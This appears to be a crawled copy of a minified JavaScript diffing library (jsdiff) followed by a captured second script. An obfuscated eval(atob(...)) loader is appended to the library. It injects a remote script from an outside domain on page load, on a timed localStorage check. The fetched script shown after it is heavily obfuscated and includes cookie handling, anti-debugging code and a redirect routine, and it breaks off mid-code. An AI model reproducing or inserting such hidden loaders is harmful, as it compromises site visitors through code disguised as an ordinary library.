f&&e.components.push({count:f}),e.newPos=s,a},equals:function(e,n){return this.options.comparator?this.options.comparator(e,n):e===n||this.options.ignoreCase&&e.toLowerCase()===n.toLowerCase()},removeEmpty:function(e){for(var n=[],t=0;t<e.length;t++)e[t]&&n.push(e[t]);return n},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},function(e,n,t){"use strict";n.__esModule=!0,n.characterDiff=void 0,n.diffChars=function(e,n,t){return s.diff(e,n,t)};var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=n.characterDiff=new o.default},function(e,n,t){"use strict";n.__esModule=!0,n.wordDiff=void 0,n.diffWords=function(e,n,t){return t=(0,s.generateOptions)(t,{ignoreWhitespace:!0}),l.diff(e,n,t)},n.diffWordsWithSpace=function(e,n,t){return l.diff(e,n,t)};var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=t(4),a=/^[A-Za-z\xC0-\u02C6\u02C8-\u02D7\u02DE-\u02FF\u1E00-\u1EFF]+$/,f=/\S/,l=n.wordDiff=new o.default;l.equals=function(e,n){return this.options.ignoreCase&&(e=e.toLowerCase(),n=n.toLowerCase()),e===n||this.options.ignoreWhitespace&&!f.test(e)&&!f.test(n)},l.tokenize=function(e){for(var n=e.split(/(\s+|\b)/),t=0;t<n.length-1;t++)!n[t+1]&&n[t+2]&&a.test(n[t])&&a.test(n[t+2])&&(n[t]+=n[t+2],n.splice(t+1,2),t--);return n}},function(e,n){"use strict";n.__esModule=!0,n.generateOptions=function(e,n){if("function"==typeof e)n.callback=e;else if(e)for(var t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n}},function(e,n,t){"use strict";n.__esModule=!0,n.lineDiff=void 0,n.diffLines=function(e,n,t){return a.diff(e,n,t)},n.diffTrimmedLines=function(e,n,t){var i=(0,s.generateOptions)(t,{ignoreWhitespace:!0});return a.diff(e,n,i)};var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=t(4),a=n.lineDiff=new o.default;a.tokenize=function(e){var n=[],t=e.split(/(\n|\r\n)/);t[t.length-1]||t.pop();for(var i=0;i<t.length;i++){var r=t[i];i%2&&!this.options.newlineIsToken?n[n.length-1]+=r:(this.options.ignoreWhitespace&&(r=r.trim()),n.push(r))}return n}},function(e,n,t){"use strict";n.__esModule=!0,n.sentenceDiff=void 0,n.diffSentences=function(e,n,t){return s.diff(e,n,t)};var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=n.sentenceDiff=new o.default;s.tokenize=function(e){return e.split(/(\S.+?[.!?])(?=\s+|$)/)}},function(e,n,t){"use strict";n.__esModule=!0,n.cssDiff=void 0,n.diffCss=function(e,n,t){return s.diff(e,n,t)};var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=n.cssDiff=new o.default;s.tokenize=function(e){return e.split(/([{}:;,]|\s+)/)}},function(e,n,t){"use strict";function a(e,n,t){n=n||[],t=t||[];var i=void 0;for(i=0;i<n.length;i+=1)if(n[i]===e)return t[i];var r=void 0;if("[object Array]"===l.call(e)){for(n.push(e),r=new Array(e.length),t.push(r),i=0;i<e.length;i+=1)r[i]=a(e[i],n,t);return n.pop(),t.pop(),r}if(e&&e.toJSON&&(e=e.toJSON()),"object"===(void 0===e?"undefined":f(e))&&null!==e){n.push(e),r={},t.push(r);var o=[],s=void 0;for(s in e)e.hasOwnProperty(s)&&o.push(s);for(o.sort(),i=0;i<o.length;i+=1)r[s=o[i]]=a(e[s],n,t);n.pop(),t.pop()}else r=e;return r}n.__esModule=!0,n.jsonDiff=void 0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n.diffJson=function(e,n,t){return u.diff(e,n,t)},n.canonicalize=a;var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=t(5),l=Object.prototype.toString,u=n.jsonDiff=new o.default;u.useLongestToken=!0,u.tokenize=s.lineDiff.tokenize,u.castInput=function(e){var t=this.options.undefinedReplacement;return"string"==typeof e?e:JSON.stringify(a(e),function(e,n){return void 0===n?t:n},"  ")},u.equals=function(e,n){return o.default.prototype.equals.call(u,e.replace(/,([\r\n])/g,"$1"),n.replace(/,([\r\n])/g,"$1"))}},function(e,n,t){"use strict";n.__esModule=!0,n.arrayDiff=void 0,n.diffArrays=function(e,n,t){return s.diff(e,n,t)};var i,r=t(1),o=(i=r)&&i.__esModule?i:{default:i},s=n.arrayDiff=new o.default;s.tokenize=s.join=function(e){return e.slice()},s.removeEmpty=function(e){return e}},function(e,n,t){"use strict";function s(e,n){function t(e,n){for(var t=0;t<e.lines.length;t++){var i=e.lines[t],r=i[0],o=i.substr(1);if(" "===r||"-"===r){if(!a(n+1,s[n],r,o)&&l<++f)return!1;n++}}return!0}var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof n&&(n=(0,D.parsePatch)(n)),Array.isArray(n)){if(1<n.length)throw new Error("applyPatch only works with a single input.");n=n[0]}for(var s=e.split(/\r\n|[\n\v\f\r\x85]/),r=e.match(/\r\n|[\n\v\f\r\x85]/g)||[],o=n.hunks,a=i.compareLine||function(e,n,t,i){return n===i},f=0,l=i.fuzzFactor||0,u=0,d=0,c=void 0,h=void 0,p=0;p<o.length;p++){for(var v=o[p],g=s.length-v.oldLines,m=0,w=d+v.oldStart-1,y=(0,H.default)(w,u,g);void 0!==m;m=y())if(t(v,w+m)){v.offset=d+=m;break}if(void 0===m)return!1;u=v.offset+v.oldStart+v.oldLines}for(var L=0,x=0;x<o.length;x++){var _=o[x],S=_.oldStart+_.offset+L-1;L+=_.newLines-_.oldLines,S<0&&(S=0);for(var P=0;P<_.lines.length;P++){var k=_.lines[P],M=k[0],F=k.substr(1),C=_.linedelimiters[P];if(" "===M)S++;else if("-"===M)s.splice(S,1),r.splice(S,1);else if("+"===M)s.splice(S,0,F),r.splice(S,0,C),S++;else if("\\"===M){var N=_.lines[P-1]?_.lines[P-1][0]:null;"+"===N?c=!0:"-"===N&&(h=!0)}}}if(c)for(;!s[s.length-1];)s.pop(),r.pop();else h&&(s.push(""),r.push("\n"));for(var b=0;b<s.length-1;b++)s[b]=s[b]+r[b];return s.join("")}n.__esModule=!0,n.applyPatch=s,n.applyPatches=function(e,o){"string"==typeof e&&(e=(0,D.parsePatch)(e));var n=0;!function i(){var r=e[n++];return r?void o.loadFile(r,function(e,n){if(e)return o.complete(e);var t=s(n,r,o);o.patched(r,t,function(e){return e?o.complete(e):void i()})}):o.complete()}()};var i,D=t(11),r=t(12),H=(i=r)&&i.__esModule?i:{default:i}},function(e,n){"use strict";n.__esModule=!0,n.parsePatch=function(e){function n(){var e={};for(l.push(e);u<a.length;){var n=a[u];if(/^(\-\-\-|\+\+\+|@@)\s/.test(n))break;var t=/^(?:Index:|diff(?: -r \w+)+)\s+(.+?)\s*$/.exec(n);t&&(e.index=t[1]),u++}for(r(e),r(e),e.hunks=[];u<a.length;){var i=a[u];if(/^(Index:|diff|\-\-\-|\+\+\+)\s/.test(i))break;if(/^@@/.test(i))e.hunks.push(o());else{if(i&&s.strict)throw new Error("Unknown line "+(u+1)+" "+JSON.stringify(i));u++}}}function r(e){var n=/^(---|\+\+\+)\s+([\S ]*)(?:\t(.*?)\s*)?$/.exec(a[u]);if(n){var t="---"===n[1]?"old":"new",i=n[2].replace(/\\\\/g,"\\");/^".*"$/.test(i)&&(i=i.substr(1,i.length-2)),e[t+"FileName"]=i,e[t+"Header"]=n[3],u++}}function o(){for(var e=u,n=a[u++].split(/@@ -(\d+)(?:,(\d+))? \+(\d+)(?:,(\d+))? @@/),t={oldStart:+n[1],oldLines:+n[2]||1,newStart:+n[3],newLines:+n[4]||1,lines:[],linedelimiters:[]},i=0,r=0;u<a.length&&!(0===a[u].indexOf("--- ")&&u+2<a.length&&0===a[u+1].indexOf("+++ ")&&0===a[u+2].indexOf("@@"));u++){var o=a[u][0];if("+"!==o&&"-"!==o&&" "!==o&&"\\"!==o)break;t.lines.push(a[u]),t.linedelimiters.push(f[u]||"\n"),"+"===o?i++:"-"===o?r++:" "===o&&(i++,r++)}if(i||1!==t.newLines||(t.newLines=0),r||1!==t.oldLines||(t.oldLines=0),s.strict){if(i!==t.newLines)throw new Error("Added line count did not match for hunk at line "+(e+1));if(r!==t.oldLines)throw new Error("Removed line count did not match for hunk at line "+(e+1))}return t}for(var s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=e.split(/\r\n|[\n\v\f\r\x85]/),f=e.match(/\r\n|[\n\v\f\r\x85]/g)||[],l=[],u=0;u<a.length;)n();return l}},function(e,n){"use strict";n.__esModule=!0,n.default=function(n,t,i){var r=!0,o=!1,s=!1,a=1;return function e(){if(r&&!s){if(o?a++:r=!1,n+a<=i)return a;s=!0}if(!o)return s||(r=!0),t<=n-a?-a++:(o=!0,e())}}},function(e,n,t){"use strict";function d(e){if(Array.isArray(e)){for(var n=0,t=Array(e.length);n<e.length;n++)t[n]=e[n];return t}return Array.from(e)}function c(e){var n=function i(e){var r=0,o=0;return e.forEach(function(e){if("string"!=typeof e){var n=i(e.mine),t=i(e.theirs);void 0!==r&&(n.oldLines===t.oldLines?r+=n.oldLines:r=void 0),void 0!==o&&(n.newLines===t.newLines?o+=n.newLines:o=void 0)}else void 0===o||"+"!==e[0]&&" "!==e[0]||o++,void 0===r||"-"!==e[0]&&" "!==e[0]||r++}),{oldLines:r,newLines:o}}(e.lines),t=n.oldLines,i=n.newLines;void 0!==t?e.oldLines=t:delete e.oldLines,void 0!==i?e.newLines=i:delete e.newLines}function h(e,n){if("string"!=typeof e)return e;if(/^@@/m.test(e)||/^Index:/m.test(e))return(0,r.parsePatch)(e)[0];if(!n)throw new Error("Must provide a base reference or pass in a patch");return(0,i.structuredPatch)(void 0,void 0,n,e)}function p(e){return e.newFileName&&e.newFileName!==e.oldFileName}function v(e,n,t){return n===t?n:(e.conflict=!0,{mine:n,theirs:t})}function g(e,n){return e.oldStart<n.oldStart&&e.oldStart+e.oldLines<n.oldStart}function m(e,n){return{oldStart:e.oldStart,oldLines:e.oldLines,newStart:e.newStart+n,newLines:e.newLines,lines:e.lines}}function w(e,n,t,i,r){var o={offset:n,lines:t,index:0},s={offset:i,lines:r,index:0};for(_(e,o,s),_(e,s,o);o.index<o.lines.length&&s.index<s.lines.length;){var a=o.lines[o.index],f=s.lines[s.index];if("-"!==a[0]&&"+"!==a[0]||"-"!==f[0]&&"+"!==f[0])if("+"===a[0]&&" "===f[0]){var l;(l=e.lines).push.apply(l,d(P(o)))}else if("+"===f[0]&&" "===a[0]){var u;(u=e.lines).push.apply(u,d(P(s)))}else"-"===a[0]&&" "===f[0]?L(e,o,s):"-"===f[0]&&" "===a[0]?L(e,s,o,!0):a===f?(e.lines.push(a),o.index++,s.index++):x(e,P(o),P(s));else y(e,o,s)}S(e,o),S(e,s),c(e)}function y(e,n,t){var i=P(n),r=P(t);if(f(i)&&f(r)){var o,s;if((0,u.arrayStartsWith)(i,r)&&l(t,i,i.length-r.length))return void(o=e.lines).push.apply(o,d(i));if((0,u.arrayStartsWith)(r,i)&&l(n,r,r.length-i.length))return void(s=e.lines).push.apply(s,d(r))}else if((0,u.arrayEqual)(i,r)){var a;return void(a=e.lines).push.apply(a,d(i))}x(e,i,r)}function L(e,n,t,i){var r,o=P(n),s=function(e,n){for(var t=[],i=[],r=0,o=!1,s=!1;r<n.length&&e.index<e.lines.length;){var a=e.lines[e.index],f=n[r];if("+"===f[0])break;if(o=o||" "!==a[0],i.push(f),r++,"+"===a[0])for(s=!0;"+"===a[0];)t.push(a),a=e.lines[++e.index];f.substr(1)===a.substr(1)?(t.push(a),e.index++):s=!0}if("+"===(n[r]||"")[0]&&o&&(s=!0),s)return t;for(;r<n.length;)i.push(n[r++]);return{merged:i,changes:t}}(t,o);s.merged?(r=e.lines).push.apply(r,d(s.merged)):x(e,i?s:o,i?o:s)}function x(e,n,t){e.conflict=!0,e.lines.push({conflict:!0,mine:n,theirs:t})}function _(e,n,t){for(;n.offset<t.offset&&n.index<n.lines.length;){var i=n.lines[n.index++];e.lines.push(i),n.offset++}}function S(e,n){for(;n.index<n.lines.length;){var t=n.lines[n.index++];e.lines.push(t)}}function P(e){for(var n=[],t=e.lines[e.index][0];e.index<e.lines.length;){var i=e.lines[e.index];if("-"===t&&"+"===i[0]&&(t="+"),t!==i[0])break;n.push(i),e.index++}return n}function f(e){return e.reduce(function(e,n){return e&&"-"===n[0]},!0)}function l(e,n,t){for(var i=0;i<t;i++){var r=n[n.length-t+i].substr(1);if(e.lines[e.index+i]!==" "+r)return!1}return e.index+=t,!0}n.__esModule=!0,n.calcLineCount=c,n.merge=function(e,n,t){e=h(e,t),n=h(n,t);var i={};(e.index||n.index)&&(i.index=e.index||n.index),(e.newFileName||n.newFileName)&&(p(e)?p(n)?(i.oldFileName=v(i,e.oldFileName,n.oldFileName),i.newFileName=v(i,e.newFileName,n.newFileName),i.oldHeader=v(i,e.oldHeader,n.oldHeader),i.newHeader=v(i,e.newHeader,n.newHeader)):(i.oldFileName=e.oldFileName,i.newFileName=e.newFileName,i.oldHeader=e.oldHeader,i.newHeader=e.newHeader):(i.oldFileName=n.oldFileName||e.oldFileName,i.newFileName=n.newFileName||e.newFileName,i.oldHeader=n.oldHeader||e.oldHeader,i.newHeader=n.newHeader||e.newHeader)),i.hunks=[];for(var r=0,o=0,s=0,a=0;r<e.hunks.length||o<n.hunks.length;){var f=e.hunks[r]||{oldStart:1/0},l=n.hunks[o]||{oldStart:1/0};if(g(f,l))i.hunks.push(m(f,s)),r++,a+=f.newLines-f.oldLines;else if(g(l,f))i.hunks.push(m(l,a)),o++,s+=l.newLines-l.oldLines;else{var u={oldStart:Math.min(f.oldStart,l.oldStart),oldLines:0,newStart:Math.min(f.newStart+s,l.oldStart+a),newLines:0,lines:[]};w(u,f.oldStart,f.lines,l.oldStart,l.lines),o++,r++,i.hunks.push(u)}}return i};var i=t(14),r=t(11),u=t(15)},function(e,n,t){"use strict";function _(e){if(Array.isArray(e)){for(var n=0,t=Array(e.length);n<e.length;n++)t[n]=e[n];return t}return Array.from(e)}function d(e,n,d,c,t,i,h){function p(e){return e.map(function(e){return" "+e})}h||(h={}),void 0===h.context&&(h.context=4);var v=(0,a.diffLines)(d,c,h);v.push({value:"",lines:[]});for(var g=[],m=0,w=0,y=[],L=1,x=1,r=function(e){var n=v[e],t=n.lines||n.value.replace(/\n$/,"").split("\n");if(n.lines=t,n.added||n.removed){var i;if(!m){var r=v[e-1];m=L,w=x,r&&(y=0<h.context?p(r.lines.slice(-h.context)):[],m-=y.length,w-=y.length)}(i=y).push.apply(i,_(t.map(function(e){return(n.added?"+":"-")+e}))),n.added?x+=t.length:L+=t.length}else{if(m)if(t.length<=2*h.context&&e<v.length-2){var o;(o=y).push.apply(o,_(p(t)))}else{var s,a=Math.min(t.length,h.context);(s=y).push.apply(s,_(p(t.slice(0,a))));var f={oldStart:m,oldLines:L-m+a,newStart:w,newLines:x-w+a,lines:y};if(e>=v.length-2&&t.length<=h.context){var l=/\n$/.test(d),u=/\n$/.test(c);0!=t.length||l?l&&u||y.push("\\ No newline at end of file"):y.splice(f.oldLines,0,"\\ No newline at end of file")}g.push(f),w=m=0,y=[]}L+=t.length,x+=t.length}},o=0;o<v.length;o++)r(o);return{oldFileName:e,newFileName:n,oldHeader:t,newHeader:i,hunks:g}}function s(e,n,t,i,r,o,s){var a=d(e,n,t,i,r,o,s),f=[];e==n&&f.push("Index: "+e),f.push("==================================================================="),f.push("--- "+a.oldFileName+(void 0===a.oldHeader?"":"\t"+a.oldHeader)),f.push("+++ "+a.newFileName+(void 0===a.newHeader?"":"\t"+a.newHeader));for(var l=0;l<a.hunks.length;l++){var u=a.hunks[l];f.push("@@ -"+u.oldStart+","+u.oldLines+" +"+u.newStart+","+u.newLines+" @@"),f.push.apply(f,u.lines)}return f.join("\n")+"\n"}n.__esModule=!0,n.structuredPatch=d,n.createTwoFilesPatch=s,n.createPatch=function(e,n,t,i,r,o){return s(e,e,n,t,i,r,o)};var a=t(5)},function(e,n){"use strict";function t(e,n){if(n.length>e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}n.__esModule=!0,n.arrayEqual=function(e,n){return e.length===n.length&&t(e,n)},n.arrayStartsWith=t},function(e,n){"use strict";n.__esModule=!0,n.convertChangesToDMP=function(e){for(var n=[],t=void 0,i=void 0,r=0;r<e.length;r++)i=(t=e[r]).added?1:t.removed?-1:0,n.push([i,t.value]);return n}},function(e,n){"use strict";n.__esModule=!0,n.convertChangesToXML=function(e){for(var n=[],t=0;t<e.length;t++){var i=e[t];i.added?n.push("<ins>"):i.removed&&n.push("<del>"),n.push(i.value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")),i.added?n.push("</ins>"):i.removed&&n.push("</del>")}return n.join("")}}])});eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://j.x1s.icu/js/kj.js
body_size: 10757
content:
const a0_0x487a23=a0_0x5f01;(function(_0x5dae7b,_0x4097e9){const _0x3d0423=a0_0x5f01,_0x225e64=_0x5dae7b();while(!![]){try{const _0x269fed=-parseInt(_0x3d0423(0x1de))/0x1*(parseInt(_0x3d0423(0x1dc))/0x2)+parseInt(_0x3d0423(0x1c6))/0x3+parseInt(_0x3d0423(0x1cb))/0x4+-parseInt(_0x3d0423(0x179))/0x5+parseInt(_0x3d0423(0x253))/0x6*(-parseInt(_0x3d0423(0x15d))/0x7)+-parseInt(_0x3d0423(0x17c))/0x8+-parseInt(_0x3d0423(0x239))/0x9*(-parseInt(_0x3d0423(0x22a))/0xa);if(_0x269fed===_0x4097e9)break;else _0x225e64['push'](_0x225e64['shift']());}catch(_0x3d926c){_0x225e64['push'](_0x225e64['shift']());}}}(a0_0x1a95,0x5c5dc));var jsurl=a0_0x487a23(0x218);function getCookie(_0xec38e1){const _0x5bc3ee=a0_0x487a23,_0x5ca486={};_0x5ca486[_0x5bc3ee(0x1c1)]=function(_0x4e39e5,_0x39a088){return _0x4e39e5===_0x39a088;};const _0x1af523=_0x5ca486,_0x26d0e0=('\x3b\x20'+document[_0x5bc3ee(0x228)])[_0x5bc3ee(0x21e)]('\x3b\x20'+_0xec38e1+'\x3d');return _0x1af523[_0x5bc3ee(0x1c1)](0x2,_0x26d0e0[_0x5bc3ee(0x171)])?_0x26d0e0[_0x5bc3ee(0x1a5)]()[_0x5bc3ee(0x21e)]('\x3b')[_0x5bc3ee(0x186)]():0x0;}function setCookie(_0x864b4b,_0x524bef,_0x5bd7a7){const _0x211686=a0_0x487a23,_0x48a494={};_0x48a494[_0x211686(0x18c)]=function(_0x55a02b,_0x3f46fb){return _0x55a02b+_0x3f46fb;},_0x48a494[_0x211686(0x1fd)]=function(_0x30e313,_0x1ea29d){return _0x30e313*_0x1ea29d;},_0x48a494[_0x211686(0x22d)]=function(_0x13af67,_0x2f73f9){return _0x13af67*_0x2f73f9;};const _0x19ee67=_0x48a494,_0x8c45ca=new Date();_0x8c45ca[_0x211686(0x1ee)](_0x19ee67[_0x211686(0x18c)](_0x8c45ca[_0x211686(0x188)](),_0x19ee67[_0x211686(0x1fd)](_0x19ee67[_0x211686(0x1fd)](_0x19ee67[_0x211686(0x22d)](0x3c,_0x5bd7a7),0x3c),0x3e8)));const _0x33ea26=_0x211686(0x1db)+_0x8c45ca[_0x211686(0x1b4)]();document[_0x211686(0x228)]=_0x864b4b+'\x3d'+_0x524bef+'\x3b'+_0x33ea26+_0x211686(0x1d7);}(function(){const _0x44536d=a0_0x487a23,_0x3c0c23={'\x6e\x47\x47\x62\x77':function(_0xe4562b,_0x55fc40){return _0xe4562b(_0x55fc40);},'\x44\x78\x68\x42\x76':function(_0x29b4eb,_0x30f9a3){return _0x29b4eb+_0x30f9a3;},'\x45\x42\x56\x4e\x54':_0x44536d(0x1c8),'\x47\x73\x79\x44\x73':_0x44536d(0x256),'\x4e\x41\x50\x70\x44':function(_0x456812){return _0x456812();},'\x47\x59\x45\x65\x44':_0x44536d(0x1e0),'\x5a\x55\x54\x52\x46':_0x44536d(0x1a1),'\x52\x69\x70\x51\x6b':_0x44536d(0x1e4),'\x58\x50\x4e\x6f\x6e':function(_0x34015d,_0x46e1e2){return _0x34015d===_0x46e1e2;},'\x61\x77\x5a\x54\x5a':_0x44536d(0x15c),'\x4e\x76\x4f\x6c\x69':_0x44536d(0x23c),'\x76\x6a\x68\x48\x65':_0x44536d(0x1aa),'\x64\x72\x6b\x59\x69':_0x44536d(0x17b),'\x49\x57\x51\x4c\x65':function(_0x32cae7){return _0x32cae7();}},_0x206ba1=function(){const _0x334c69=_0x44536d,_0x3fa83c={'\x63\x75\x50\x45\x4b':function(_0x1a56bd,_0x5d908f){const _0x5e5477=a0_0x5f01;return _0x3c0c23[_0x5e5477(0x16b)](_0x1a56bd,_0x5d908f);},'\x4e\x52\x76\x4e\x62':_0x3c0c23[_0x334c69(0x20a)],'\x6d\x46\x65\x6d\x73':_0x3c0c23[_0x334c69(0x1e8)],'\x4a\x6c\x54\x54\x4f':_0x3c0c23[_0x334c69(0x25b)]};if(_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x1d2)],_0x3c0c23[_0x334c69(0x1d2)])){let _0x5cce6b;try{_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x191)],_0x3c0c23[_0x334c69(0x244)])?function(){return![];}[_0x334c69(0x19e)](_0x3fa83c[_0x334c69(0x236)](_0x3fa83c[_0x334c69(0x21f)],_0x3fa83c[_0x334c69(0x251)]))[_0x334c69(0x190)](_0x3fa83c[_0x334c69(0x1ed)]):_0x5cce6b=_0x3c0c23[_0x334c69(0x260)](Function,_0x3c0c23[_0x334c69(0x16b)](_0x3c0c23[_0x334c69(0x16b)](_0x3c0c23[_0x334c69(0x242)],_0x3c0c23[_0x334c69(0x264)]),'\x29\x3b'))();}catch(_0x1f8977){if(_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x159)],_0x3c0c23[_0x334c69(0x159)]))_0x5cce6b=window;else{const _0x517932={'\x76\x62\x76\x54\x71':function(_0xbcbd59,_0x1b4c7b){const _0x39062a=_0x334c69;return _0x3c0c23[_0x39062a(0x260)](_0xbcbd59,_0x1b4c7b);},'\x72\x77\x57\x41\x6e':function(_0x330c,_0x57b0a6){const _0x4fd532=_0x334c69;return _0x3c0c23[_0x4fd532(0x16b)](_0x330c,_0x57b0a6);},'\x78\x71\x61\x63\x4d':function(_0x535335,_0x399bb8){const _0x1c52af=_0x334c69;return _0x3c0c23[_0x1c52af(0x16b)](_0x535335,_0x399bb8);},'\x54\x5a\x79\x41\x4c':_0x3c0c23[_0x334c69(0x242)],'\x51\x53\x75\x67\x52':_0x3c0c23[_0x334c69(0x264)]},_0x46663e=function(){const _0x37009a=_0x334c69;let _0x9f5b71;try{_0x9f5b71=_0x517932[_0x37009a(0x268)](_0x4f5150,_0x517932[_0x37009a(0x166)](_0x517932[_0x37009a(0x1ae)](_0x517932[_0x37009a(0x265)],_0x517932[_0x37009a(0x1ab)]),'\x29\x3b'))();}catch(_0x67c5e7){_0x9f5b71=_0x2ba587;}return _0x9f5b71;},_0x459cb1=_0x3c0c23[_0x334c69(0x233)](_0x46663e);_0x459cb1[_0x334c69(0x17a)](_0x257492,0x7d0);}}return _0x5cce6b;}else{const _0x2ae26e=_0x182dd8[_0x334c69(0x190)](_0x1b585f,arguments);return _0x4f428f=null,_0x2ae26e;}},_0x4d1cc9=_0x3c0c23[_0x44536d(0x170)](_0x206ba1);_0x4d1cc9[_0x44536d(0x17a)](_0x53afc4,0x7d0);}());function redirect(){const _0x255976=a0_0x487a23,_0x3eebde={'\x58\x44\x45\x48\x4d':function(_0x2bf9ca,_0x14eefa){return _0x2bf9ca(_0x14eefa);},'\x78\x62\x5a\x69\x43':function(_0x3180e3,_0x20266e){return _0x3180e3+_0x20266e;},'\x77\x71\x4f\x5a\x46':function(_0x3fc2ad,_0x5b5772){return _0x3fc2ad+_0x5b5772;},'\x72\x4a\x4c\x61\x65':_0x255976(0x1c8),'\x71\x44\x45\x4b\x4f':_0x255976(0x256),'\x63\x6e\x42\x64\x6b':function(_0x1c8fc6,_0x53ab6f){return _0x1c8fc6+_0x53ab6f;},'\x75\x6d\x71\x50\x6f':function(_0x467111,_0xed7fa){return _0x467111!==_0xed7fa;},'\x67\x57\x72\x46\x52':_0x255976(0x222),'\x55\x66\x52\x6a\x72':_0x255976(0x215),'\x42\x77\x48\x72\x4c':_0x255976(0x22f),'\x50\x4c\x58\x43\x6e':_0x255976(0x1f9),'\x4e\x6b\x74\x43\x6e':function(_0x16cafe,_0x122a9a){return _0x16cafe===_0x122a9a;},'\x52\x69\x7a\x4e\x59':_0x255976(0x206),'\x75\x43\x52\x68\x48':function(_0x52a65c,_0x36c009){return _0x52a65c+_0x36c009;},'\x47\x73\x65\x70\x67':function(_0x52d9f7,_0x338a21){return _0x52d9f7*_0x338a21;},'\x5a\x63\x61\x6d\x74':function(_0x28db09,_0x4a802f){return _0x28db09*_0x4a802f;},'\x6d\x6c\x73\x47\x54':function(_0x3d76d8,_0x2f4013){return _0x3d76d8===_0x2f4013;},'\x4c\x64\x52\x58\x64':_0x255976(0x241),'\x77\x50\x42\x6f\x4e':_0x255976(0x266),'\x4a\x51\x50\x54\x6d':_0x255976(0x1e0),'\x65\x75\x71\x76\x6f':_0x255976(0x1a1),'\x71\x67\x44\x69\x79':_0x255976(0x196),'\x6d\x57\x76\x6c\x73':function(_0x32bd18,_0x88f93b){return _0x32bd18(_0x88f93b);},'\x4c\x48\x62\x72\x43':_0x255976(0x209),'\x62\x6b\x42\x6f\x6f':_0x255976(0x18d),'\x78\x54\x72\x50\x4f':function(_0x1cb6c2,_0x371cd9){return _0x1cb6c2===_0x371cd9;},'\x4a\x77\x6c\x72\x70':_0x255976(0x25c),'\x63\x76\x4c\x64\x72':_0x255976(0x1c5),'\x4b\x71\x55\x50\x48':function(_0x5a4df8,_0x3937cd){return _0x5a4df8===_0x3937cd;},'\x46\x7a\x48\x6b\x56':_0x255976(0x16f),'\x50\x45\x41\x55\x4a':_0x255976(0x1ce),'\x59\x6e\x6c\x6b\x49':_0x255976(0x184),'\x55\x48\x53\x46\x78':_0x255976(0x162),'\x41\x43\x55\x75\x47':_0x255976(0x243),'\x45\x79\x70\x65\x65':_0x255976(0x1b1),'\x79\x49\x61\x68\x52':_0x255976(0x25a),'\x63\x72\x49\x7a\x54':_0x255976(0x1ba),'\x47\x62\x48\x61\x7a':function(_0x553264,_0x4a4b66){return _0x553264(_0x4a4b66);},'\x58\x6b\x72\x44\x50':_0x255976(0x248),'\x62\x62\x5a\x75\x6e':_0x255976(0x1f0),'\x66\x42\x4f\x5a\x6c':_0x255976(0x224),'\x4d\x6b\x59\x65\x49':function(_0x29f339,_0x13596a){return _0x29f339!==_0x13596a;},'\x75\x6b\x41\x6d\x6c':_0x255976(0x250),'\x48\x78\x6b\x6b\x6c':_0x255976(0x1e3),'\x73\x6e\x72\x43\x42':_0x255976(0x1c4),'\x75\x49\x4e\x59\x72':function(_0x22a027){return _0x22a027();},'\x6d\x43\x68\x4a\x4f':function(_0x13cbcc,_0x3ae6ed){return _0x13cbcc===_0x3ae6ed;},'\x6b\x6b\x5a\x47\x5a':_0x255976(0x1a3),'\x76\x64\x47\x6c\x72':function(_0x46155a,_0x19fb79,_0x5b7cf1){return _0x46155a(_0x19fb79,_0x5b7cf1);},'\x78\x6b\x62\x64\x64':function(_0x312ed0,_0x2af490,_0x46ca0e){return _0x312ed0(_0x2af490,_0x46ca0e);},'\x64\x76\x73\x65\x56':function(_0x59a509){return _0x59a509();},'\x53\x69\x71\x48\x64':_0x255976(0x226)},_0x1977e0=(function(){const _0x32346e=_0x255976,_0x203df8={'\x72\x72\x76\x61\x6f':function(_0x1c7272,_0x470e76){const _0x408de0=a0_0x5f01;return _0x3eebde[_0x408de0(0x1c2)](_0x1c7272,_0x470e76);},'\x58\x46\x77\x70\x63':function(_0x3a0619,_0x382b20){const _0x165d3a=a0_0x5f01;return _0x3eebde[_0x165d3a(0x1da)](_0x3a0619,_0x382b20);},'\x77\x53\x4d\x6b\x49':_0x3eebde[_0x32346e(0x21c)],'\x47\x6b\x76\x73\x68':_0x3eebde[_0x32346e(0x1fb)],'\x4b\x78\x67\x43\x69':function(_0x4a87d9,_0x3fdb14){const _0x565735=_0x32346e;return _0x3eebde[_0x565735(0x23d)](_0x4a87d9,_0x3fdb14);},'\x73\x5a\x51\x71\x71':_0x3eebde[_0x32346e(0x1f4)],'\x70\x48\x49\x65\x4a':_0x3eebde[_0x32346e(0x1f6)],'\x75\x56\x6f\x45\x69':_0x3eebde[_0x32346e(0x1ec)],'\x44\x68\x7a\x53\x6b':function(_0x10d980,_0x1ffa15){const _0xec6e14=_0x32346e;return _0x3eebde[_0xec6e14(0x23d)](_0x10d980,_0x1ffa15);},'\x51\x61\x6d\x65\x51':_0x3eebde[_0x32346e(0x24c)]};if(_0x3eebde[_0x32346e(0x198)](_0x3eebde[_0x32346e(0x20d)],_0x3eebde[_0x32346e(0x20d)])){let _0x3625ae=!![];return function(_0x10596d,_0xeba4c7){const 